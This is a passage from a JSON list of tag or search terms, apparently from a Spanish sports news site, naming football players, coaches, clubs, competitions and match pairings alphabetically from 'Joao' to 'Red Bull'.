Mário"},{"term":"Joao Rodríguez"},{"term":"Joao Rojas"},{"term":"Joao Vítor"},{"term":"Joao de Deus"},{"term":"Joaquín Sánchez"},{"term":"Joe Corona"},{"term":"Joe Gómez"},{"term":"Joel Acosta"},{"term":"Joel Sánchez"},{"term":"Joel Ward"},{"term":"Joelinton"},{"term":"Joevin Jones"},{"term":"Johan Vásquez"},{"term":"Johnstone"},{"term":"Johny"},{"term":"Joki"},{"term":"Jokic"},{"term":"Jokin Aranbarri"},{"term":"Jon Ansotegi"},{"term":"Jon Bautista"},{"term":"Jon Bolo"},{"term":"Jon Garrido"},{"term":"Jon Gorrotxategi"},{"term":"Jon Iru"},{"term":"Jon Magunazelaia"},{"term":"Jon Vega"},{"term":"Jon de Luis"},{"term":"Jonas Martin"},{"term":"Jonathan Gómez"},{"term":"Jonathan Mitchell"},{"term":"Jonathas de Jesús"},{"term":"Jonjoe Kenny"},{"term":"Jordan Gaspar"},{"term":"Jordan Godoy"},{"term":"Jordan Massengo"},{"term":"Jordan Thompson"},{"term":"Jordan Williams"},{"term":"Jordi Calavera"},{"term":"Jordi López"},{"term":"Jordi Marenyà"},{"term":"Jordi Pablo"},{"term":"Jordon Mutch"},{"term":"Jordy Caicedo"},{"term":"Jorge Benítez"},{"term":"Jorge Corpas"},{"term":"Jorge Cuesta"},{"term":"Jorge Giordano"},{"term":"Jorge Henrique"},{"term":"Jorge Higuaín"},{"term":"Jorge Ortiz"},{"term":"Jorge Perona"},{"term":"Jorge Pina"},{"term":"Jorge Rodríguez"},{"term":"Jorge Valdivia"},{"term":"Jorge Vilda"},{"term":"Jorgensen"},{"term":"Jornada 13"},{"term":"Jornada 16"},{"term":"Jornada 21"},{"term":"Jornada 22"},{"term":"Jornada 27"},{"term":"Jornada 28"},{"term":"Jornada 32"},{"term":"Jornada 38"},{"term":"Jornada 9"},{"term":"Jose Miguel Campos"},{"term":"Joseba Aguado"},{"term":"Joselu Moreno"},{"term":"Josep Barea"},{"term":"Josep Cerdà"},{"term":"Josep Gayà"},{"term":"Josep Maria Andreu"},{"term":"Josh Murphy"},{"term":"Josh Vela"},{"term":"Josmar Zambrano"},{"term":"Josu"},{"term":"Josué"},{"term":"Josán"},{"term":"José Angulo"},{"term":"José Anronio Rivas"},{"term":"José Carlos Tello"},{"term":"José Fonte"},{"term":"José Fran"},{"term":"José Fuentes"},{"term":"José Guadalupe Cruz"},{"term":"José Juan"},{"term":"José Luis Rodríguez"},{"term":"José Luis Sierra"},{"term":"José Luis Zalazar"},{"term":"José Luque"},{"term":"José Manuel"},{"term":"José Manuel Fernández"},{"term":"José Manuel Hernández"},{"term":"José Mascarós"},{"term":"José Mauri"},{"term":"José Morales"},{"term":"José Ortigoza"},{"term":"José Postiga"},{"term":"José Ramón"},{"term":"José Riga"},{"term":"José Sepulcre"},{"term":"Jota Peleteiro"},{"term":"Joventut Almassora"},{"term":"Juan Anguix"},{"term":"Juan Arango"},{"term":"Juan Aurich"},{"term":"Juan Carlos Cordero"},{"term":"Juan Carlos Osorio"},{"term":"Juan Carlos Pérez Frías"},{"term":"Juan Carlos Rivero"},{"term":"Juan Carlos Unzué"},{"term":"Juan Cuevas"},{"term":"Juan Cámara"},{"term":"Juan Delgado"},{"term":"Juan Galisteo"},{"term":"Juan Ibiza"},{"term":"Juan Manuel Vargas"},{"term":"Juan Martín"},{"term":"Juan Moreno"},{"term":"Juan Neira"},{"term":"Juan Onieva"},{"term":"Juan Otero"},{"term":"Juan Serrano"},{"term":"Juanfran Guarnido"},{"term":"Juanjo Ciércoles"},{"term":"Juanma Barrero"},{"term":"Juanma Espinosa"},{"term":"Juanma García"},{"term":"Juanma Rodríguez"},{"term":"Juanto"},{"term":"Juanto Ortuño"},{"term":"Julen"},{"term":"Julen Arellano"},{"term":"Julen Lopetegui"},{"term":"Juli"},{"term":"Julio Alonso"},{"term":"Julio Alvarez"},{"term":"Julio Cesar"},{"term":"Julio Cruz"},{"term":"Julio Grondona"},{"term":"Julio Álvarez"},{"term":"Julián Álvarez"},{"term":"Junior Alonso"},{"term":"Junior Bita"},{"term":"Junior Fernandes"},{"term":"Junior Sornoza"},{"term":"Juvenil A"},{"term":"Juvenil Preferente"},{"term":"Juveniles"},{"term":"Júnior"},{"term":"Kabuscorp"},{"term":"Kadzior"},{"term":"Kai Wagner"},{"term":"Kaiserlautern"},{"term":"Kalimuendo"},{"term":"Kampl"},{"term":"Kana-Biyik"},{"term":"Karabükspor"},{"term":"Karius"},{"term":"Karl Darlow"},{"term":"Kashiwa Reysol"},{"term":"Kauczinski"},{"term":"Kawasaki Frontale"},{"term":"Kaxe"},{"term":"Kazim-Richards"},{"term":"Kempf"},{"term":"Kenia"},{"term":"Kenny Dalglish"},{"term":"Kessie"},{"term":"Kessler"},{"term":"Ketsbaia"},{"term":"Kettering Town"},{"term":"Kettings"},{"term":"Kevin Keegan"},{"term":"Kevin Lacruz"},{"term":"Kevin Nolan"},{"term":"Kevin Rodrigues"},{"term":"Kevin Roldán"},{"term":"Kevin Vázquez"},{"term":"Khan"},{"term":"Khimki"},{"term":"Ki Sung-Yueng"},{"term":"Kikas"},{"term":"Kike Pina"},{"term":"Kiko"},{"term":"Kiko Rivera"},{"term":"Kingsley"},{"term":"Kiosco Luis Marín"},{"term":"Klaus Allofs"},{"term":"Kleina"},{"term":"Kloop"},{"term":"Knoyle"},{"term":"Kobe Bryant"},{"term":"Kobelev"},{"term":"Koffi"},{"term":"Koke Contreras"},{"term":"Kolasinac"},{"term":"Koleosho"},{"term":"Koller"},{"term":"Kolo Toure"},{"term":"Konchesky"},{"term":"Kononov"},{"term":"Konrad"},{"term":"Koper"},{"term":"Korona Kielce"},{"term":"Kortazar"},{"term":"Kostic"},{"term":"Kouassi"},{"term":"Koundé"},{"term":"Kovár"},{"term":"Kresic"},{"term":"Krhin"},{"term":"Kristian Álvarez"},{"term":"Krul"},{"term":"Krylya Sovetov"},{"term":"Kudryashov"},{"term":"Kuranyi"},{"term":"Kurt"},{"term":"Kurt Zouma"},{"term":"Kutlu"},{"term":"Kwadwo Asamoah"},{"term":"Kwame Thomas"},{"term":"Källström"},{"term":"La Algaida"},{"term":"La Cañada Atlético"},{"term":"La Cañada Femenino"},{"term":"La Garrovilla"},{"term":"La Palma FS"},{"term":"La Pobla de Mafumet"},{"term":"La Sexta"},{"term":"LaLgia 1|2|3"},{"term":"LaLig Hypermotion"},{"term":"Labbadia"},{"term":"Lacazette"},{"term":"Lady Gaga"},{"term":"Laerte"},{"term":"Lamela"},{"term":"Lammens"},{"term":"Lamouchi"},{"term":"Lampe"},{"term":"Lance Armstrong"},{"term":"Lander"},{"term":"Lander Arenal"},{"term":"Lanus"},{"term":"Lanzaro"},{"term":"Larcamón"},{"term":"Las Rozas"},{"term":"Las Zocas"},{"term":"Lascelles"},{"term":"Lasly"},{"term":"Latasa"},{"term":"Lato"},{"term":"Laura del Pino"},{"term":"Laurey"},{"term":"Lauridsen"},{"term":"Laussane"},{"term":"Lax Franco"},{"term":"Lazaar"},{"term":"Lazovic"},{"term":"Le Normand"},{"term":"Leandrinho"},{"term":"Leandro Cabrera"},{"term":"Leandro Silva"},{"term":"Leboeuf"},{"term":"Ledley"},{"term":"Lee"},{"term":"Lee Cattermole"},{"term":"Lee Tomlin"},{"term":"Lees"},{"term":"Leire Baños"},{"term":"Leitner"},{"term":"Lekic"},{"term":"Lemar"},{"term":"Lemina"},{"term":"Lenense"},{"term":"Leonardo Gil"},{"term":"Lerma"},{"term":"Leti Méndez"},{"term":"Levante-Hércules"},{"term":"Levante-Real Sociedad"},{"term":"Levski Sofia"},{"term":"Lewis"},{"term":"Lezama"},{"term":"Liam Smith"},{"term":"Libia"},{"term":"Lienhart"},{"term":"Liga  BBVA"},{"term":"Liga BBVA."},{"term":"Liga Europea"},{"term":"Liga Inglesa"},{"term":"Liga SmartBank"},{"term":"Liga de Campeones"},{"term":"Liga de Holanda"},{"term":"Liga de México"},{"term":"Liga de Rusia"},{"term":"Ligue 2"},{"term":"Lillestroem"},{"term":"Lillestrom"},{"term":"Lim"},{"term":"Limbombe"},{"term":"Lincoln"},{"term":"Lisandro Magallán"},{"term":"Lisandro Martínez"},{"term":"Lisca"},{"term":"Lista de"},{"term":"Lista de cnvocados"},{"term":"Listas de convocados"},{"term":"Liverani"},{"term":"Liverpool Uruguay"},{"term":"Llop"},{"term":"Llorente"},{"term":"Lluis Fàbregas"},{"term":"Lobos BUAP"},{"term":"Lodi"},{"term":"Logan"},{"term":"Loiodice"},{"term":"Lollo"},{"term":"Lolo Garrido"},{"term":"Lolo Pla"},{"term":"Londrina"},{"term":"Lonergan"},{"term":"Longstaff"},{"term":"Lookman"},{"term":"Lopito"},{"term":"Lorca Deportivo"},{"term":"Loren Burón"},{"term":"Loren Zuñiga"},{"term":"Lotito"},{"term":"Loureiro"},{"term":"Lovren"},{"term":"Ls Palmas"},{"term":"LuaLua"},{"term":"Lubo Penev"},{"term":"Luc Castaignos"},{"term":"Luca Zidane"},{"term":"Lucao"},{"term":"Lucas Aveldaño"},{"term":"Lucas Castro"},{"term":"Lucas Cazorla"},{"term":"Lucas Crispim"},{"term":"Lucas Díaz"},{"term":"Lucas Rodríguez"},{"term":"Lucas Simón"},{"term":"Lucerna"},{"term":"Luciano Figueroa"},{"term":"Luis Aguiar"},{"term":"Luis Curiel"},{"term":"Luis Díaz"},{"term":"Luis Ojeda"},{"term":"Luis Oliver"},{"term":"Luis Perea"},{"term":"Luis Pérez"},{"term":"Luis Ribeiro"},{"term":"Luis Ruiz"},{"term":"Luis de la Fuente"},{"term":"Luisa Olmedo"},{"term":"Luisito"},{"term":"Luisma Tovar"},{"term":"Luisma Villa"},{"term":"Luismi Redondo"},{"term":"Luiz Phellype"},{"term":"Luka Kameni"},{"term":"Luka Modric"},{"term":"Luka Romero"},{"term":"Luke Shaw"},{"term":"Luke Williams"},{"term":"Lulic"},{"term":"Lulu Rodríguez"},{"term":"Lupeta"},{"term":"Luquinhas"},{"term":"Lux"},{"term":"Luís Carlos"},{"term":"Luís Castro"},{"term":"Luís Freire"},{"term":"Luís Ribeiro"},{"term":"Lyanco"},{"term":"Láinez"},{"term":"Látigo Serrano"},{"term":"Léo Baptistao"},{"term":"Léo Moura"},{"term":"Léo Santos"},{"term":"Létang"},{"term":"López Caro"},{"term":"López Catalán"},{"term":"López Toca"},{"term":"Lúcio"},{"term":"L’Hospitalet"},{"term":"M'Bami"},{"term":"M'Vila"},{"term":"MGS Seguros"},{"term":"MSN"},{"term":"MVP"},{"term":"MVV Maastricht"},{"term":"Mabrouk"},{"term":"Mac Allister"},{"term":"MacDonald"},{"term":"Macaé"},{"term":"Machuca"},{"term":"Maciejewski"},{"term":"Madariaga"},{"term":"Madeira"},{"term":"Madelón"},{"term":"Madridejos"},{"term":"Maehle"},{"term":"Magallán"},{"term":"Maghoma"},{"term":"Magnasco"},{"term":"Mahou"},{"term":"Maia"},{"term":"Maiga"},{"term":"Maitane Vilariño"},{"term":"Maitland-Niles"},{"term":"Makarthy"},{"term":"Make"},{"term":"Maksimov"},{"term":"Makukula"},{"term":"Malagón FSF"},{"term":"Malakas Hincas"},{"term":"Malbasic"},{"term":"Malcorra"},{"term":"Mallorca-Barcelona"},{"term":"Mallorca-Real Madrid"},{"term":"Mallorca-Sporting"},{"term":"Mallorca-Valencia"},{"term":"Malonga"},{"term":"Malsa"},{"term":"Mamadou Traoré"},{"term":"Mamic"},{"term":"Mancinelli"},{"term":"Mandaluniz"},{"term":"Mandanda"},{"term":"Mandia"},{"term":"Mandron"},{"term":"Manel Martínez"},{"term":"Manel Menéndez"},{"term":"Mangane"},{"term":"Mangani"},{"term":"Maniche"},{"term":"Mannone"},{"term":"Manolas"},{"term":"Manolev"},{"term":"Manolín"},{"term":"Mansfield Town"},{"term":"Manu Barreiro"},{"term":"Manu Garrido"},{"term":"Manu Gavilán"},{"term":"Manu Rico"},{"term":"Manu Romero"},{"term":"Manu Torres"},{"term":"Manuel Arteaga"},{"term":"Manuel Bravo"},{"term":"Manuel Cajuda"},{"term":"Manuel Valls"},{"term":"Manzi"},{"term":"Mar Menor FC"},{"term":"Marafona"},{"term":"Marc Carbó"},{"term":"Marc Fernández"},{"term":"Marc Guiu"},{"term":"Marc Mateu"},{"term":"Marc Márquez"},{"term":"Marc Nierga"},{"term":"Marc Rovirola"},{"term":"Marc Serramitja"},{"term":"Marc Torrejón"},{"term":"Marcelinho Paraíba"},{"term":"Marcellis"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Goiano"},{"term":"Marchesín"},{"term":"Marco Abreu"},{"term":"Marco Medel"},{"term":"Marco Sangalli"},{"term":"Marcondes"},{"term":"Marcone"},{"term":"Marcos"},{"term":"Marcos Lopes"},{"term":"Marcos Mauro"},{"term":"Marcos Pérez"},{"term":"Marcos Reus"},{"term":"Mariano Barbosa"},{"term":"Mariano Carmona"},{"term":"Mariano Ferreira"},{"term":"Maric"},{"term":"Marini"},{"term":"Marino"},{"term":"Marino Illescas"},{"term":"Mario Barco"},{"term":"Mario Domingo"},{"term":"Mario Fernandes"},{"term":"Mario Goëtze"},{"term":"Mario Hernández"},{"term":"Mario Kempes"},{"term":"Mario Martínez"},{"term":"Mario Pasalic"},{"term":"Mario Simón"},{"term":"Mario Sánchez"},{"term":"Maripán"},{"term":"Maritimo"},{"term":"Mark Noble"},{"term":"Markel Bergara"},{"term":"Marko Rog"},{"term":"Marlon de Jesús"},{"term":"Marlos"},{"term":"Marta Unzué"},{"term":"Marta de Aza"},{"term":"Martin Jol"},{"term":"Martinuccio"},{"term":"Martín Alaníz"},{"term":"Martín Benítez"},{"term":"Martín Calderón"},{"term":"Martín Cifuentes"},{"term":"Martín Presas"},{"term":"Martínez"},{"term":"Marvin Ogunjimi"},{"term":"Marvin de Lima"},{"term":"María Cortés"},{"term":"María Farfán"},{"term":"María Flores"},{"term":"María Martí"},{"term":"María de Villota"},{"term":"Marín"},{"term":"Mascarilla"},{"term":"Mascia"},{"term":"Masnou"},{"term":"Masoud"},{"term":"Masterchef"},{"term":"Mateta"},{"term":"Mateu Lahoz"},{"term":"Matheus Aias"},{"term":"Mathew Ryan"},{"term":"Mati Barboza"},{"term":"Matias Fernandez"},{"term":"Mats Seuntjens"},{"term":"Matthew Ryan"},{"term":"Maturana"},{"term":"Matuszyczk"},{"term":"Maty"},{"term":"Matías Alustiza"},{"term":"Matías Chavarría"},{"term":"Matías Delgado"},{"term":"Matías Palavecino"},{"term":"Matías Ramírez"},{"term":"Mauricio Asenjo"},{"term":"Mauricio Pellegrino"},{"term":"Mauro Cejas"},{"term":"Mauro Rosales"},{"term":"Mawi"},{"term":"Max Kruse"},{"term":"Maxi Pereira"},{"term":"Mbemba"},{"term":"McCann"},{"term":"McDonagh"},{"term":"McDonald"},{"term":"McGeady"},{"term":"McGowan"},{"term":"McInnes"},{"term":"McKay"},{"term":"McKinlay"},{"term":"McLaughlin"},{"term":"McLeish"},{"term":"McNair"},{"term":"McQueen"},{"term":"Mehmet Ekici"},{"term":"Meho Kodro"},{"term":"Meizhou Hakka"},{"term":"Mejor delantero"},{"term":"Mejor entrenador"},{"term":"Mejor futbolista africano"},{"term":"Mejor técnico del mundo"},{"term":"Meli"},{"term":"Mendieta"},{"term":"Menez"},{"term":"Mensah"},{"term":"Meri"},{"term":"Merida AD"},{"term":"Meseguer"},{"term":"Messi15"},{"term":"Mesto"},{"term":"Metalist Kharkiv"},{"term":"Mfulu"},{"term":"Mi Colchón"},{"term":"Micale"},{"term":"Micaló"},{"term":"Michael"},{"term":"Michael Zorc"},{"term":"Michail Antonio"},{"term":"Michel González"},{"term":"Michel Platini"},{"term":"Michel Zabaco"},{"term":"Middleton"},{"term":"Mido"},{"term":"Migliore"},{"term":"Migue"},{"term":"Migue García"},{"term":"Miguel Archanco"},{"term":"Miguel Bolívar"},{"term":"Miguel Escalona"},{"term":"Miguel García"},{"term":"Miguel Gutiérrez"},{"term":"Miguel Leal"},{"term":"Miguel Marí"},{"term":"Miguel Ponce"},{"term":"Miguel Reina"},{"term":"Miguel Zambrana"},{"term":"Miguel de la Osa"},{"term":"Miguel Ángel"},{"term":"Miguel Ángel Cordero"},{"term":"Miguel Ángel Guerrero"},{"term":"Miguel Ángel Luque"},{"term":"Miguel Ángel Martínez"},{"term":"Miguel Ángel Ávila"},{"term":"Miguelón"},{"term":"Mihai Teja"},{"term":"Mike"},{"term":"Mike Cevallos"},{"term":"Mikel Fernández"},{"term":"Mikel Álvaro"},{"term":"Milan-Real Madrid"},{"term":"Milinkovic"},{"term":"Milinkovic-Savic"},{"term":"Milito"},{"term":"Miller"},{"term":"Milosevic"},{"term":"Milovanovic"},{"term":"Mineros"},{"term":"Minguella"},{"term":"Mingueza"},{"term":"Mingui"},{"term":"Minteh"},{"term":"Miramón"},{"term":"Mirandes"},{"term":"Miriam Diéguez"},{"term":"Mista"},{"term":"Mitchell"},{"term":"Mjallby"},{"term":"Mladost Podgorica"},{"term":"Modesto"},{"term":"Modesto Acosta"},{"term":"Modibo Diakité"},{"term":"Moha Chaoui"},{"term":"Mohammed Sarr"},{"term":"Moisés"},{"term":"Moisés Villarroel"},{"term":"Moldovan"},{"term":"Monachil"},{"term":"Monchu"},{"term":"Mongil"},{"term":"Montaño"},{"term":"Monteagudo"},{"term":"Montenegro Sub-21"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montse Tomé"},{"term":"Moralo"},{"term":"Moralo CP"},{"term":"Morecambe"},{"term":"Morgado"},{"term":"Morgan"},{"term":"Mortadelo"},{"term":"Morten Olsen"},{"term":"Morton"},{"term":"Moto2"},{"term":"Moto3"},{"term":"Moukoko"},{"term":"Mouyokolo"},{"term":"Movistar Partidazo"},{"term":"Movsisyan"},{"term":"Mowbray"},{"term":"Muere"},{"term":"Mugni"},{"term":"Muleño"},{"term":"Mumbai FC"},{"term":"Mundo Vizcaya"},{"term":"Muriqi"},{"term":"Muro"},{"term":"Muro CF"},{"term":"Murphy"},{"term":"Musa"},{"term":"Musavu-King"},{"term":"Museo"},{"term":"Muslin"},{"term":"Musrri"},{"term":"Muñeco Gallardo"},{"term":"Muñiz Fernández"},{"term":"Muñoz"},{"term":"MyPES"},{"term":"Málaga CF"},{"term":"Málaga CF Esports"},{"term":"Málaga CF Futsal Femenino"},{"term":"Málaga-Deportivo"},{"term":"Málaga-Real Madrid"},{"term":"Málaga-Tenerife"},{"term":"Málaga-Villarreal"},{"term":"Málaga-Xerez"},{"term":"Máyor"},{"term":"Míchel Alonso"},{"term":"Módena"},{"term":"Móstoles"},{"term":"Møller Dæhli"},{"term":"M’Bami"},{"term":"N'Daw"},{"term":"N'Doye"},{"term":"N'Koudou"},{"term":"Nacer Chadli"},{"term":"Nacional de Uruguay"},{"term":"Nadal"},{"term":"Nahuel Leiva"},{"term":"Nahuelpán"},{"term":"Namli"},{"term":"Nana"},{"term":"Nanni"},{"term":"Nartey"},{"term":"Narváez"},{"term":"Nasser Bin Abdullah Al Thani"},{"term":"Nastasic"},{"term":"Nata"},{"term":"Natalia"},{"term":"Nathan Ake"},{"term":"Nathan Holland"},{"term":"Nathaniel Clyne"},{"term":"Nauzet García"},{"term":"Nayef"},{"term":"Ndong"},{"term":"Nehuén Pérez"},{"term":"Neill"},{"term":"Nelo Vingada"},{"term":"Nelom"},{"term":"Nelson Vivas"},{"term":"Nene"},{"term":"Neograss"},{"term":"Neufville"},{"term":"Neuton"},{"term":"New York Red Bull"},{"term":"Newport County"},{"term":"Neymar Padre"},{"term":"Nick Powell"},{"term":"Nicki Bille"},{"term":"Nico Hidalgo"},{"term":"Nico Rodríguez"},{"term":"Nico Sánchez"},{"term":"Nicolai Boilesen"},{"term":"Nicolas N'Koulou"},{"term":"Nicolás Blandi"},{"term":"Nicolás Domingo"},{"term":"Nicolás Ferreyra"},{"term":"Nicolás Freire"},{"term":"Niell"},{"term":"Nikao"},{"term":"Nikolic"},{"term":"Nilton"},{"term":"Ninis"},{"term":"Nistor"},{"term":"Nizic"},{"term":"Nkoulou"},{"term":"No salida"},{"term":"No se mueve"},{"term":"Noboa"},{"term":"Noe"},{"term":"Noel López"},{"term":"Noelia Gil"},{"term":"Nominados"},{"term":"Noricias"},{"term":"North East United FC"},{"term":"Nosa"},{"term":"Noticias Champions League"},{"term":"Nouri"},{"term":"Ntep"},{"term":"Nueva York"},{"term":"Nueva Zelanda"},{"term":"Nuevo contrato"},{"term":"Nugent"},{"term":"Nuha"},{"term":"Nuha Marong"},{"term":"Nwakali"},{"term":"Nàpoles"},{"term":"Nàutico"},{"term":"Náxara CD"},{"term":"Nélson"},{"term":"Néstor Albiach"},{"term":"Núremberg"},{"term":"O. Marsella-Real Madrid"},{"term":"Oaxaca"},{"term":"Obafemi Martins"},{"term":"Obertan"},{"term":"Obita"},{"term":"Obrador"},{"term":"Odei Onaindia"},{"term":"Odemwingie"},{"term":"Odisha"},{"term":"Odisha FC"},{"term":"Oeste"},{"term":"Ohemeng"},{"term":"Oier Olazábal"},{"term":"Oier Sanjurjo"},{"term":"Ojo"},{"term":"Ojog"},{"term":"Okaka"},{"term":"Okriashvili"},{"term":"Oladi"},{"term":"Olaf Rebbe"},{"term":"Olaizola"},{"term":"Olave"},{"term":"Oldfield"},{"term":"Olimpo de Bahía Blanca"},{"term":"Oliseh"},{"term":"Olivier Veigneau"},{"term":"Olmedo"},{"term":"Olympic de Marsella"},{"term":"Olympikus"},{"term":"Olímpico Totana"},{"term":"Omar Richards"},{"term":"Omán"},{"term":"Once inicial"},{"term":"Onda Cero"},{"term":"Ongenda"},{"term":"Onomah"},{"term":"Onuoha"},{"term":"Onyekuru"},{"term":"Oostende"},{"term":"Orban"},{"term":"Orduspor"},{"term":"Orebro"},{"term":"Orenburg"},{"term":"Orense SC"},{"term":"Origi"},{"term":"Oriol Rosell"},{"term":"Orión"},{"term":"Orlandi"},{"term":"Orobitg"},{"term":"Orsato"},{"term":"Ortega"},{"term":"Osako"},{"term":"Osasuna-Athletic"},{"term":"Osasuna-Getafe"},{"term":"Osasuna-Mallorca"},{"term":"Osasuna-Racing de Santander"},{"term":"Osasuna-Real Madrid"},{"term":"Osasuna-Valencia"},{"term":"Osasuna-Villarreal"},{"term":"Osasuna-Zaragoza"},{"term":"Osella"},{"term":"Osijek"},{"term":"Osman"},{"term":"Osnabrück"},{"term":"Oso"},{"term":"Ottawa Fury"},{"term":"Otávio"},{"term":"Oulare"},{"term":"Ousmane Dembélé"},{"term":"Ousseynou Cissé"},{"term":"Over García"},{"term":"Owusu Kwabena"},{"term":"Oxford"},{"term":"PES 2017 Mobile"},{"term":"PES Club Manager"},{"term":"PES League 2019"},{"term":"PSG Femenino"},{"term":"Pablo Caballero"},{"term":"Pablo Couñago"},{"term":"Pablo Felipe Teixeira"},{"term":"Pablo Gallardo"},{"term":"Pablo Ganet"},{"term":"Pablo Ibañez"},{"term":"Pablo Larrea"},{"term":"Pablo Lima"},{"term":"Pablo Muñoz"},{"term":"Pablo Orbaiz"},{"term":"Pablo Piatti"},{"term":"Pablo Picasso"},{"term":"Pablo Ramón"},{"term":"Pablo Repetto"},{"term":"Pablo Rey"},{"term":"Pablo Silva"},{"term":"Pablo Sánchez"},{"term":"Pablo Villa"},{"term":"Pablo Vivanco"},{"term":"Pablo Vázquez"},{"term":"Pablo Álvarez"},{"term":"Paco Aguza"},{"term":"Paco Gento"},{"term":"Paco Montañés"},{"term":"Paco Tomás"},{"term":"Paddy McCarthy"},{"term":"Padel"},{"term":"Palavecino"},{"term":"Palmarés"},{"term":"Pandalone"},{"term":"Panionios"},{"term":"Panserraikos"},{"term":"Pantelidis"},{"term":"Paolo Montero"},{"term":"Paolo Rossi"},{"term":"Papastathopoulos"},{"term":"Pardew"},{"term":"Pardo"},{"term":"Paris FC"},{"term":"Parker"},{"term":"Parkinson"},{"term":"Parla Escuela"},{"term":"Partido Por La Vida"},{"term":"Partido."},{"term":"Partizan"},{"term":"Partizán"},{"term":"Partizán Belgrado"},{"term":"Pasqual"},{"term":"Pasquale Marino"},{"term":"Passarella"},{"term":"Patanian"},{"term":"Patrick"},{"term":"Patrick De Paula"},{"term":"Patrocinador"},{"term":"Patxi Salinas"},{"term":"Pau"},{"term":"Paul Breitner"},{"term":"Paul Cook"},{"term":"Paul Put"},{"term":"Paul Quaye"},{"term":"Paul Williams"},{"term":"Paula Perea"},{"term":"Paulo Almeida"},{"term":"Paulo Autuori"},{"term":"Paulo Díaz"},{"term":"Paulo Silas"},{"term":"Paulo Sérgio"},{"term":"Paulo Vítor"},{"term":"Pavel Kralovec"},{"term":"Pavoletti"},{"term":"Pedretti"},{"term":"Pedro Benito"},{"term":"Pedro Chirivella"},{"term":"Pedro Cordero"},{"term":"Pedro Gómez"},{"term":"Pedro Morilla"},{"term":"Pedro Munitis"},{"term":"Pedro Pereira"},{"term":"Pedro Ribeiro"},{"term":"Pedro Tiba"},{"term":"Pedrosa"},{"term":"Pejiño"},{"term":"Pelayo Morilla"},{"term":"Pelayo Novo"},{"term":"Pele"},{"term":"Pelegrín"},{"term":"Peli"},{"term":"Pellerano"},{"term":"Pellistri"},{"term":"Pepe Domingo Castaño"},{"term":"Pepe Mena"},{"term":"Pepe Murcia"},{"term":"Pepe Palau"},{"term":"Pepe Romero"},{"term":"Pepe Vergara"},{"term":"Perazzo"},{"term":"Perbet"},{"term":"Perg"},{"term":"Perin"},{"term":"Peris"},{"term":"Perraud"},{"term":"Perri"},{"term":"Peruzzi"},{"term":"Peseiro"},{"term":"Petelu"},{"term":"Peter Schmeichel"},{"term":"Petrachi"},{"term":"Petxarroman"},{"term":"Pezzolano"},{"term":"Peña"},{"term":"Peñalba"},{"term":"Phelan"},{"term":"Philipe Sampaio"},{"term":"Phoenix Rising"},{"term":"Pibe"},{"term":"Pichu Cuéllar"},{"term":"Pickford"},{"term":"Pier"},{"term":"Pierre-Gabriel"},{"term":"Pina"},{"term":"Pinillos"},{"term":"Pintado"},{"term":"Pione Sisto"},{"term":"Pique"},{"term":"Piris"},{"term":"Pirulo"},{"term":"Pisculichi"},{"term":"Pivetti"},{"term":"Pizzini"},{"term":"Pjaca"},{"term":"Planagumà"},{"term":"Planes"},{"term":"Play-off"},{"term":"PlayStation 2"},{"term":"PlayStation 3"},{"term":"Plaza Colonia"},{"term":"Pletikosa"},{"term":"Pobla de Mafumet"},{"term":"Poch"},{"term":"Pochetttino"},{"term":"Podence"},{"term":"Pol Ballesteros"},{"term":"Pol Valentín"},{"term":"Poli Ejido"},{"term":"Polo"},{"term":"Pomares"},{"term":"Pontevedra CF"},{"term":"Por Un Nuevo Málaga"},{"term":"Porras"},{"term":"Porteros"},{"term":"Posse"},{"term":"Pozuelo"},{"term":"Pradé"},{"term":"Pratto"},{"term":"Premio Puskas"},{"term":"Presidencia"},{"term":"Preziosi"},{"term":"Prieto"},{"term":"Primera Iberdrola"},{"term":"Pro Evolution Soccer 2014"},{"term":"Prosinecki"},{"term":"Pruden"},{"term":"Puch"},{"term":"Puerto de Vega"},{"term":"Puerto de la Torre"},{"term":"Pukki"},{"term":"Pulis"},{"term":"Pulisic"},{"term":"Puskas"},{"term":"Páucar"},{"term":"Pékerman"},{"term":"Pérez Pallas"},{"term":"Queco Piña"},{"term":"Queen of the South"},{"term":"Queen´s Park Rangers"},{"term":"Querol"},{"term":"Quijote Futsal Femenino"},{"term":"Quiniela"},{"term":"Quioto"},{"term":"Quique Costas"},{"term":"Quique Cárcel"},{"term":"Quique Pina"},{"term":"Quique Rivero"},{"term":"Quique de la Mota"},{"term":"RS Gimnástica"},{"term":"Raal Madrid"},{"term":"Rabiola"},{"term":"Racic"},{"term":"Racing Murcia"},{"term":"Racing Strasbourg"},{"term":"Racing de Santader"},{"term":"Racing-Athletic"},{"term":"Racing-Barcelona"},{"term":"Racing-Getafe"},{"term":"Racing-Mallorca"},{"term":"Racing-Xerez"},{"term":"Racing-Zaragoza"},{"term":"Racismo"},{"term":"Radio Malaka"},{"term":"Radovic"},{"term":"Rafa Camacho"},{"term":"Rafa García"},{"term":"Rafa Guerrero"},{"term":"Rafa López"},{"term":"Rafa Silva"},{"term":"Rafa Soriano"},{"term":"Rafael Barbosa"},{"term":"Rafael Batatinha"},{"term":"Rafael García"},{"term":"Rafael Moura"},{"term":"Raffael"},{"term":"Ragnar Sigurdsson"},{"term":"Raillo"},{"term":"Raitala"},{"term":"Rajkovic"},{"term":"Rakotomanga"},{"term":"Rakuten"},{"term":"Ralf de Souza"},{"term":"Ralston"},{"term":"Ramiro"},{"term":"Ramón Blázquez"},{"term":"Randers"},{"term":"Raphael Diarra"},{"term":"Rapido de Bouzas"},{"term":"Raquel García"},{"term":"Rashani"},{"term":"Ratkov"},{"term":"Rausch"},{"term":"Ray Wilkins"},{"term":"Rayco"},{"term":"Rayo"},{"term":"Rayo  Vallecano"},{"term":"Rayo Vallecno"},{"term":"Rayo Vallevano"},{"term":"Razvan Ochirosii"},{"term":"Raúl Bobadilla"},{"term":"Raúl Gaitán"},{"term":"Raúl Guti"},{"term":"Raúl Gutiérrez"},{"term":"Raúl Llona"},{"term":"Raúl López"},{"term":"Raúl Pérez"},{"term":"Raúl Uche"},{"term":"Reabciuk"},{"term":"Real Madi"},{"term":"Real Madrid TV"},{"term":"Real Madrid-Deportivo"},{"term":"Real Madrid-Mallorca"},{"term":"Real Madrid-Sporting"},{"term":"Real Madrid-Villarreal"},{"term":"Real Madrid-Zúrich"},{"term":"Real Murcia Imperial"},{"term":"Real Sociedad-Getafe"},{"term":"Real Unión Tenerife"},{"term":"Real Valladolid"},{"term":"Ream"},{"term":"Rebocho"},{"term":"Recuperación"},{"term":"Red Bull 